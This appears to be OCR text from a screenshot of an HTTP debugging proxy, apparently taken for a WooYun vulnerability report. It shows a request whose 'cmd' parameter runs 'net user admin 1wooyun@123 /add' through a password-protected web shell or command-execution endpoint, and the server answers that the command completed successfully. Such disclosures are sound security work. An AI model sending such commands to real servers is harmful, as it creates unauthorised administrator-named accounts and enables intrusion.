 Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
QueryString
Name Value
pwd 023
cmd net user admin 1wooyun@123 /add
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
HTTP/1.1 200 OK
Date: Tue, 30 Jun 2015 14:24:16 GMT
Content-Length: 36
Content-Type: text/html; charset=UTF-8
X-Powered-By: Servlet/2.5 JSP/2.1
<pre>命令成功完成.
</pre>
www.wooyun.org
Find... (press Ctrl+Enter to highlight all) View in Notepad